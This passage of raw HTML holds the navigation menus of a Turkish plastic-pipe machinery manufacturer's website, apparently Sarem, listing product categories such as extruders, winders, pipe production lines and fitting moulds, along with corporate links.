<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1220" id="mega-menu-item-1220"><a class="mega-menu-link" href="https://www.sarem.com.tr/otomatik-saricilar/">OTOMATİK SARICILAR <picture><source srcset="https://www.sarem.com.tr/wp-content/uploads/2023/11/automatic-YENI-e1700804811685.webp" type="image/webp"><img src="https://www.sarem.com.tr/wp-content/uploads/2023/11/automatic-YENI-e1700804811685.png" style=" height: 30px; margin-right: 10px;    float: left;" class="webpexpress-processed"></picture></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-current-menu-item mega-page_item mega-page-item-591 mega-current_page_item mega-menu-item-749" id="mega-menu-item-749"><a class="mega-menu-link" href="https://www.sarem.com.tr/muf-makinalari/" aria-current="page">MUF MAKİNELERİ <picture><source srcset="https://www.sarem.com.tr/wp-content/uploads/2023/09/MUF-menu2.webp" type="image/webp"><img src=" https://www.sarem.com.tr/wp-content/uploads/2023/09/MUF-menu2.png " style=" height: 30px; margin-right: 10px;    float: left;" class="webpexpress-processed"></picture></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-755" id="mega-menu-item-755"><a class="mega-menu-link" href="https://www.sarem.com.tr/paketleme-makinesi/">PAKETLEME MAKİNESİ <picture><source srcset="https://www.sarem.com.tr/wp-content/uploads/2023/09/PAKETLEME-menu.webp" type="image/webp"><img src=" https://www.sarem.com.tr/wp-content/uploads/2023/09/PAKETLEME-menu.png " style=" height: 30px; margin-right: 10px;    float: left;" class="webpexpress-processed"></picture></a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-420" id="mega-menu-item-420"><a class="mega-menu-link" href="https://www.sarem.com.tr/deviriciler/">DEVİRİCİLER <picture><source srcset="https://www.sarem.com.tr/wp-content/uploads/2023/09/DEVIRICI-menu.webp" type="image/webp"><img src=" https://www.sarem.com.tr/wp-content/uploads/2023/09/DEVIRICI-menu.png " style=" height: 30px; margin-right: 10px;    float: left;" class="webpexpress-processed"></picture></a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-9" style="--columns:9; --span:3" id="mega-menu-416-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1209" id="mega-menu-item-1209"><a class="mega-menu-link" href="https://www.sarem.com.tr/drip-aticilar/">DRİP ATICILAR <picture><source srcset="https://www.sarem.com.tr/wp-content/uploads/2023/11/drip-inserter-YENI-e1700804905943.webp" type="image/webp"><img src="https://www.sarem.com.tr/wp-content/uploads/2023/11/drip-inserter-YENI-e1700804905943.png " style=" height: 30px; margin-right: 10px;    float: left;" class="webpexpress-processed"></picture></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-751" id="mega-menu-item-751"><a class="mega-menu-link" href="https://www.sarem.com.tr/folyo-kaplama/">FOLYO KAPLAMA <picture><source srcset="https://www.sarem.com.tr/wp-content/uploads/2023/09/FOLYO-menu.webp" type="image/webp"><img src=" https://www.sarem.com.tr/wp-content/uploads/2023/09/FOLYO-menu.png " style=" height: 30px; margin-right: 10px;    float: left;" class="webpexpress-processed"></picture></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1202" id="mega-menu-item-1202"><a class="mega-menu-link" href="https://www.sarem.com.tr/sicak-baski-markalama/">SICAK BASKI MARKALAMA <picture><source srcset="https://www.sarem.com.tr/wp-content/uploads/2023/11/sicak-baski_-YENI-e1700805400462.webp" type="image/webp"><img src=" https://www.sarem.com.tr/wp-content/uploads/2023/11/sicak-baski_-YENI-e1700805400462.png" style=" height: 30px; margin-right: 10px;    float: left;" class="webpexpress-processed"></picture></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-2-columns mega-menu-item-1205" id="mega-menu-item-1205"><a class="mega-menu-link" href="https://www.sarem.com.tr/yagmurlama-kaynak-makinesi/">YAĞMURLAMA K. MAKİNESİ <picture><source srcset="https://www.sarem.com.tr/wp-content/uploads/2023/11/kaynak-YENI-e1700805060418.webp" type="image/webp"><img src=" https://www.sarem.com.tr/wp-content/uploads/2023/11/kaynak-YENI-e1700805060418.png" style=" height: 30px; margin-right: 10px;    float: left;" class="webpexpress-processed"></picture></a></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-416-1">
	<ul class="mega-sub-menu" style='--columns:9' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-9" style="--columns:9; --span:3" id="mega-menu-416-1-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-753" id="mega-menu-item-753"><a class="mega-menu-link" href="https://www.sarem.com.tr/sogutma-tanklari/">SOĞUTMA TANKLARI <picture><source srcset="https://www.sarem.com.tr/wp-content/uploads/2023/09/SPREY-menu.webp" type="image/webp"><img src=" https://www.sarem.com.tr/wp-content/uploads/2023/09/SPREY-menu.png " style=" height: 30px; margin-right: 10px;    float: left;" class="webpexpress-processed"></picture></a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-419" id="mega-menu-item-419"><a class="mega-menu-link" href="https://www.sarem.com.tr/cekiciler">ÇEKİCİLER <picture><source srcset="https://www.sarem.com.tr/wp-content/uploads/2023/09/CEKICI-menu.webp" type="image/webp"><img src=" https://www.sarem.com.tr/wp-content/uploads/2023/09/CEKICI-menu.png " style=" height: 30px; margin-right: 10px;    float: left;" class="webpexpress-processed"></picture></a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-417" id="mega-menu-item-417"><a class="mega-menu-link" href="https://www.sarem.com.tr/kesiciler">KESİCİLER <picture><source srcset="https://www.sarem.com.tr/wp-content/uploads/2023/09/KESICI-menu.webp" type="image/webp"><img src=" https://www.sarem.com.tr/wp-content/uploads/2023/09/KESICI-menu.png " style=" height: 30px; margin-right: 10px;    float: left;" class="webpexpress-processed"></picture></a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-9" style="--columns:9; --span:3" id="mega-menu-416-1-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1197" id="mega-menu-item-1197"><a class="mega-menu-link" href="https://www.sarem.com.tr/akumulatorlar/">AKÜMÜLATÖRLER <picture><source srcset="https://www.sarem.com.tr/wp-content/uploads/2023/11/ACCUMULATOR-YENI-e1700804718804.webp" type="image/webp"><img src=" https://www.sarem.com.tr/wp-content/uploads/2023/11/ACCUMULATOR-YENI-e1700804718804.png" style=" height: 30px; margin-right: 10px;    float: left;" class="webpexpress-processed"></picture></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1217" id="mega-menu-item-1217"><a class="mega-menu-link" href="https://www.sarem.com.tr/vinc/">VİNÇ <picture><source srcset="https://www.sarem.com.tr/wp-content/uploads/2023/11/WINCH-YENI-1-e1700805512354.webp" type="image/webp"><img src="https://www.sarem.com.tr/wp-content/uploads/2023/11/WINCH-YENI-1-e1700805512354.png" style=" height: 30px; margin-right: 10px;    float: left;" class="webpexpress-processed"></picture></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-752" id="mega-menu-item-752"><a class="mega-menu-link" href="https://www.sarem.com.tr/pp-pe-pvc-kafalar/">PP PE PVC KAFALAR <picture><source srcset="https://www.sarem.com.tr/wp-content/uploads/2023/09/KAFA-menu2.webp" type="image/webp"><img src=" https://www.sarem.com.tr/wp-content/uploads/2023/09/KAFA-menu2.png " style=" height: 30px; margin-right: 10px;    float: left;" class="webpexpress-processed"></picture></a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-9" style="--columns:9; --span:3" id="mega-menu-416-1-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-754" id="mega-menu-item-754"><a class="mega-menu-link" href="https://www.sarem.com.tr/koruge-makinalari/">KORUGE MAKİNELERİ <picture><source srcset="https://www.sarem.com.tr/wp-content/uploads/2023/09/KORUGE-menu.webp" type="image/webp"><img src=" https://www.sarem.com.tr/wp-content/uploads/2023/09/KORUGE-menu.png " style=" height: 30px; margin-right: 10px;    float: left;" class="webpexpress-processed"></picture></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1213" id="mega-menu-item-1213"><a class="mega-menu-link" href="https://www.sarem.com.tr/drip-deliciler/">DRİP DELİCİLER <picture><source srcset="https://www.sarem.com.tr/wp-content/uploads/2023/11/preforator-1-e1700805318443.webp" type="image/webp"><img src="https://www.sarem.com.tr/wp-content/uploads/2023/11/preforator-1-e1700805318443.png" style=" height: 30px; margin-right: 10px;    float: left;" class="webpexpress-processed"></picture></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-750" id="mega-menu-item-750"><a class="mega-menu-link" href="https://www.sarem.com.tr/saricilar/">MANUEL SARICILAR <picture><source srcset="https://www.sarem.com.tr/wp-content/uploads/2023/09/SARICI-menu.webp" type="image/webp"><img src=" https://www.sarem.com.tr/wp-content/uploads/2023/09/SARICI-menu.png " style=" height: 30px; margin-right: 10px;    float: left;" class="webpexpress-processed"></picture></a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-425" id="mega-menu-item-425"><a class="mega-menu-link" href="https://www.sarem.com.tr/boru-uretim-hatlari/" aria-expanded="false" tabindex="0">Boru Üretim Hatları<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-425-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-425-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-821" id="mega-menu-item-821"><a class="mega-menu-link" href="https://www.sarem.com.tr/pprc-boru-uretim-hatlari/">PP-RC BORU ÜRT. HATLARI <picture><source srcset="https://www.sarem.com.tr/wp-content/uploads/2023/09/PPR-C-menu.webp" type="image/webp"><img src=" https://www.sarem.com.tr/wp-content/uploads/2023/09/PPR-C-menu.png " style=" height: 20px; margin-right: 10px;    float: left;" class="webpexpress-processed"></picture></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-825" id="mega-menu-item-825"><a class="mega-menu-link" href="https://www.sarem.com.tr/pe-boru-uretim-hatlari/">PE BORU ÜRT. HATLARI<picture><source srcset="https://www.sarem.com.tr/wp-content/uploads/2023/09/PE-menu.webp" type="image/webp"><img src=" https://www.sarem.com.tr/wp-content/uploads/2023/09/PE-menu.png " style=" height: 30px; margin-right: 10px;    float: left;" class="webpexpress-processed"></picture></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-829" id="mega-menu-item-829"><a class="mega-menu-link" href="https://www.sarem.com.tr/pvc-boru-uretim-hatlari/">PVC BORU ÜRT. HATLARI<picture><source srcset="https://www.sarem.com.tr/wp-content/uploads/2023/09/PP-PVC-MUF-menu.webp" type="image/webp"><img src=" https://www.sarem.com.tr/wp-content/uploads/2023/09/PP-PVC-MUF-menu.png " style=" height: 30px; margin-right: 10px;    float: left;" class="webpexpress-processed"></picture></a></li>		</ul>
</li><li class="mega-menu-column mega-PEX-A mega-PIPE mega-PRODUCTION mega-LINES mega-&lt;img mega-src=&quot; mega-https://www.sarem.com.tr/wp-content/uploads/2025/01/SecuraOne-PEX-Pipe-2.jpg mega-&quot; mega-style=&quot; mega-height: mega-30px; mega-margin-right: mega-10px; mega-float: mega-left;&quot;&gt; mega-menu-columns-6-of-12 PEX-A PIPE PRODUCTION LINES &lt;img src=&quot; https://www.sarem.com.tr/wp-content/uploads/2025/01/SecuraOne-PEX-Pipe-2.jpg &quot; style=&quot; height: 30px; margin-right: 10px; float: left;&quot;&gt;" style="--columns:12; --span:6" id="mega-menu-425-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-837" id="mega-menu-item-837"><a class="mega-menu-link" href="https://www.sarem.com.tr/damlama-boru-uretim-hatlari/">DAMLAMA BORU ÜRT. HATLARI <picture><source srcset="https://www.sarem.com.tr/wp-content/uploads/2023/09/DAMLAMA-menu.webp" type="image/webp"><img src=" https://www.sarem.com.tr/wp-content/uploads/2023/09/DAMLAMA-menu.png " style=" height: 30px; margin-right: 10px;    float: left;" class="webpexpress-processed"></picture></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6491" id="mega-menu-item-6491"><a class="mega-menu-link" href="https://www.sarem.com.tr/pexa-boru-uretim-hatlari/">PEX-A BORU ÜRETİM HATLARI <picture><source srcset="https://www.sarem.com.tr/wp-content/uploads/2025/07/pexa-pipe-gorsel.webp" type="image/webp"><img src="https://www.sarem.com.tr/wp-content/uploads/2025/07/pexa-pipe-gorsel.png" style="height: 30px; width: 30px; margin-right: 10px; float: left;" class="webpexpress-processed"></picture></a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-431" id="mega-menu-item-431"><a class="mega-menu-link" href="https://www.sarem.com.tr/kalip-urunleri/" aria-expanded="false" tabindex="0">Kalıp Ürünleri<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-431-0">
	<ul class="mega-sub-menu" style='--columns:11' role='presentation'>
<li class="mega-menu-column mega-menu-columns-4-of-11" style="--columns:11; --span:4" id="mega-menu-431-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-870" id="mega-menu-item-870"><a class="mega-menu-link" href="https://www.sarem.com.tr/ppr-fitting-kaliplari/">PP-RC FİTTİNG KALIPLARI <picture><source srcset="https://www.sarem.com.tr/wp-content/uploads/2023/09/ppr-menu.webp" type="image/webp"><img src=" https://www.sarem.com.tr/wp-content/uploads/2023/09/ppr-menu.png " style=" height: 30px; margin-right: 10px;    float: left;" class="webpexpress-processed"></picture></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-876" id="mega-menu-item-876"><a class="mega-menu-link" href="https://www.sarem.com.tr/pvc-fitting-kaliplari/">PVC FİTTİNG KALIPLARI <picture><source srcset="https://www.sarem.com.tr/wp-content/uploads/2023/09/pvc-menu.webp" type="image/webp"><img src=" https://www.sarem.com.tr/wp-content/uploads/2023/09/pvc-menu.png " style=" height: 30px; margin-right: 10px;    float: left;" class="webpexpress-processed"></picture></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-881" id="mega-menu-item-881"><a class="mega-menu-link" href="https://www.sarem.com.tr/pe-fitting-kaliplari/">PE 100 FİTTİNG KALIPLARI <picture><source srcset="https://www.sarem.com.tr/wp-content/uploads/2023/09/pe-1-menu.webp" type="image/webp"><img src=" https://www.sarem.com.tr/wp-content/uploads/2023/09/pe-1-menu.png " style=" height: 30px; margin-right: 10px;    float: left;" class="webpexpress-processed"></picture></a></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-431-1">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-431-1-0"></li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-431-2">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-431-2-0"></li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-3656" id="mega-menu-item-3656"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Kurumsal<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-436" id="mega-menu-item-436"><a class="mega-menu-link" href="https://www.sarem.com.tr/hakkimizda/">SAREM HAKKINDA</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-437" id="mega-menu-item-437"><a class="mega-menu-link" href="https://www.sarem.com.tr/sarmold-hakkinda/">SARMOLD HAKKINDA</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-443" id="mega-menu-item-443"><a class="mega-menu-link" href="https://www.sarem.com.tr/kvkk/">KVKK</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-445" id="mega-menu-item-445"><a class="mega-menu-link" href="https://www.sarem.com.tr/kariyer/">KARİYER</a></li><li class="mega-outer-box mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-448 outer-box" id="mega-menu-item-448"><a class="mega-menu-link" href="https://www.sarem.com.tr/iletisim/">İLETİŞİM <span class="icon flaticon-sent-mail"></span></a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-438" id="mega-menu-item-438"><a class="mega-menu-link" href="#" aria-expanded="false">ŞİRKET POLİTİKAMIZ<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-439" id="mega-menu-item-439"><a class="mega-menu-link" href="https://www.sarem.com.tr/kalite-politikamiz/">KALİTE POLİTİKAMIZ</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-440" id="mega-menu-item-440"><a class="mega-menu-link" href="https://www.sarem.com.tr/cevre-politikamiz/">ÇEVRE POLİTİKAMIZ</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-442" id="mega-menu-item-442"><a class="mega-menu-link" href="https://www.sarem.com.tr/insan-kaynaklari-politikamiz/">İNSAN KAYNAKLARI POLİTİKAMIZ</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-5045" id="mega-menu-item-5045"><a class="mega-menu-link" href="https://www.sarem.com.tr/category/medya/">Haberler</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-444" id="mega-menu-item-444"><a class="mega-menu-link" href="https://www.sarem.com.tr/kataloglar/" tabindex="0">Kataloglar</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-6483" id="mega-menu-item-6483"><a class="mega-menu-link" href="https://www.sarem.com.tr/iletisim/" tabindex="0">İletişim</a></li></ul></nav>

                                </div>
                            </nav>
                            <!-- Main Menu End-->

                            <!--Outer Box-->


                        </div>
                        <!--Nav Outer End-->

                    </div>
                </div>
            </div>

            <!--Sticky Header-->
            <div class="sticky-header">
                <div class="auto-container-header">

                    <div class="outer-container clearfix">
                        <!--Logo Box-->
                        <div class="logo-box pull-left">
                            <div class="logo">
                                <a href="https://www.sarem.com.tr" title="Sarem"><picture><source srcset="https://www.sarem.com.tr/wp-content/uploads/2023/09/sarem.webp" type="image/webp"><img src="https://www.sarem.com.tr/wp-content/uploads/2023/09/sarem.png" alt="Sarem" class="webpexpress-processed"></picture></a>
                            </div>
                        </div>

                        <!--Nav Outer-->
                        <div class="nav-outer clearfix">
                            <!-- Main Menu -->
                            <nav class="main-menu">
                                <div class="navbar-header">
                                    <!-- Toggle Button -->
                                    <button type="button" class="navbar-toggle" data-toggle="collapse"
                                        data-target=".navbar-collapse">
                                        <span class="icon-bar"></span>
                                        <span class="icon-bar"></span>
                                        <span class="icon-bar"></span>
                                    </button>
                                </div>

                                <div class="navbar-collapse collapse clearfix">
                                    <nav id="mega-menu-wrap-main-menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-main-menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-415" id="mega-menu-item-415"><a class="mega-menu-link" href="https://www.sarem.com.tr/" tabindex="0">Anasayfa</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-current-menu-ancestor mega-current-menu-parent mega-current_page_parent mega-current_page_ancestor mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-416" id="mega-menu-item-416"><a class="mega-menu-link" href="https://www.sarem.com.tr/urun-listeleme/" aria-expanded="false" tabindex="0">Ürünlerimiz<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-416-0">
	<ul class="mega-sub-menu" style='--columns:9' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-9" style="--columns:9; --span:3" id="mega-menu-416-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-421" id="mega-menu-item-421"><a class="mega-menu-link" href="https://www.sarem.com.tr/ekstruderler/">EKSTRUDERLER<picture><source srcset="https://www.sarem.com.tr/wp-content/uploads/2023/09/ekstruder-menu-1.webp" type="image/webp"><img src=" https://www.sarem.com.tr/wp-content/uploads/2023/09/ekstruder-menu-1.png " style=" height: 30px; margin-right: 10px;    float: left;" class="webpexpress-processed"></picture></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1237" id="mega-menu-item-1237"><a class="mega-menu-link" href="https://www.sarem.com.tr/co-ekstruderler/">CO-EXTRUDER <picture><source srcset="https://www.sarem.com.tr/wp-content/uploads/2023/09/CO-EKSTRUDER-menu.webp" type="image/webp"><img src=" https://www.sarem.com.tr/wp-content/uploads/2023/09/CO-EKSTRUDER-menu.png " style=" height: 30px; margin-right: 10px;    float: left;" class="webpexpress-processed"></picture></a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-418" id="mega-menu-item-418"><a class="mega-menu-link" href="https://www.sarem.com.tr/kalibreler">KALİBRELER <picture><source srcset="https://www.sarem.com.tr/wp-content/uploads/2023/09/KALIBRE-menu.webp" type="image/webp"><img src=" https://www.sarem.com.tr/wp-content/uploads/2023/09/KALIBRE-menu.png " style=" height: 30px; margin-right: 10px;    float: left;" class="webpexpress-processed"></picture></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1238" id="mega-menu-item-1238"><a class="mega-menu-link" href="https://www.sarem.com.tr/vakum-tanklari-2/">VAKUM TANKLARI <picture><source srcset="https://www.sarem.com.tr/wp-content/uploads/2023/09/VAKUM-menu-2.webp" type="image/webp"><img src=" https://www.sarem.com.tr/wp-content/uploads/2023/09/VAKUM-menu-2.png " style=" height: 30px; margin-right: 10px;    float: left;" class="webpexpress-processed"></picture></a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-9" style="--columns:9; --span:3" id="mega-menu-416-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1220" id="mega-menu-item-1220"><a class="mega-menu-link" href="https://www.sarem.com.tr/otomatik-saricilar/">OTOMATİK SARICILAR <picture><source srcset="https://www.sarem.com.tr/wp-content/uploads/2023/11/automatic-YENI-e1700804811685.webp" type="image/webp"><img src="https://www.sarem.com.tr/wp-content/uploads/2023/11/automatic-YENI-e1700804811685.png" style=" height: 30px; margin-right: 10px;    float: left;" class="webpexpress-processed"></picture></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-current-menu-item mega-page_item mega-page-item-591 mega-current_page_item mega-menu-item-749" id="mega-menu-item-749"><a class="mega-menu-link" href="https://www.sarem.com.tr/muf-makinalari/" aria-current="page">MUF MAKİNELERİ <picture><source srcset="https://www.sarem.com.tr/wp-content/uploads/2023/09/MUF-menu2.webp" type="image/webp"><img src=" https://www.sarem.com.tr/wp-content/uploads/2023/09/MUF-menu2.png " style=" height: 30px; margin-right: 10px;    float: left;" class="webpexpress-processed"></picture></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-755" id="mega-menu-item-755"><a class="mega-menu-link" href="https://www.sarem.com.tr/paketleme-makinesi/">PAKETLEME MAKİNESİ <picture><source srcset="https://www.sarem.com.tr/wp-content/uploads/2023/09/PAKETLEME-menu.webp" type="image/webp"><img src=" https://www.sarem.com.tr/wp-content/uploads/2023/09/PAKETLEME-menu.png " style=" height: 30px; margin-right: 10px;    float: left;" class="webpexpress-processed"></picture></a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-420" id="mega-menu-item-420"><a class="mega-menu-link" href="https://www.sarem.com.tr/deviriciler/">DEVİRİCİLER <picture><source srcset="https://www.sarem.com.tr/wp-content/uploads/2023/09/DEVIRICI-menu.webp" type="image/webp"><img src=" https://www.sarem.com.tr/wp-content/uploads/2023/09/DEVIRICI-menu.png " style=" height: 30px; margin-right: 10px;    float: left;" class="webpexpress-processed"></picture></a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-9" style="--columns:9; --span:3" id="mega-menu-416-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1209" id="mega-menu-item-1209"><a class="mega-menu-link" href="https://www.sarem.com.tr/drip-aticilar/">DRİP ATICILAR <picture><source srcset="https://www.sarem.com.tr/wp-content/uploads/2023/11/drip-inserter-YENI-e1700804905943.webp" type="image/webp"><img src="https://www.sarem.com.tr/wp-content/uploads/2023/11/drip-inserter-YENI-e1700804905943.png " style=" height: 30px; margin-right: 10px;    float: left;" class="webpexpress-processed"></picture></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-751" id="mega-menu-item-751"><a class="mega-menu-link" href="https://www.sarem.com.tr/folyo-kaplama/">FOLYO KAPLAMA <picture><source srcset="https://www.sarem.com.tr/wp-content/uploads/2023/09/FOLYO-menu.webp" type="image/webp"><img src=" https://www.sarem.com.tr/wp-content/uploads/2023/09/FOLYO-menu.png " style=" height: 30px; margin-right: 10px;    float: left;" class="webpexpress-processed"></picture></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1202" id="mega-menu-item-1202"><a class="mega-menu-link" href="https://www.sarem.com.tr/sicak-baski-markalama/">SICAK BASKI MARKALAMA <picture><source srcset="https://www.sarem.com.tr/wp-content/uploads/2023/11/sicak-baski_-YENI-e1700805400462.webp" type="image/webp"><img src=" https://www.sarem.com.tr/wp-content/uploads/2023/11/sicak-baski_-YENI-e1700805400462.png" style=" height: 30px; margin-right: 10px;    float: left;" class="webpexpress-processed"></picture></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-2-columns mega-menu-item-1205" id="mega-menu-item-1205"><a class="mega-menu-link" href="https://www.sarem.com.tr/yagmurlama-kaynak-makinesi/">YAĞMURLAMA K. MAKİNESİ <picture><source srcset="https://www.sarem.com.tr/wp-content/uploads/2023/11/kaynak-YENI-e1700805060418.webp" type="image/webp"><img src=" https://www.sarem.com.tr/wp-content/uploads/2023/11/kaynak-YENI-e1700805060418.png" style=" height: 30px; margin-right: 10px;    float: left;" class="webpexpress-processed"></picture></a></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-416-1">
	<ul class="mega-sub-menu" style='--columns:9' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-9" style="--columns:9; --span:3" id="mega-menu-416-1-0">
		<ul class="mega-sub-menu">
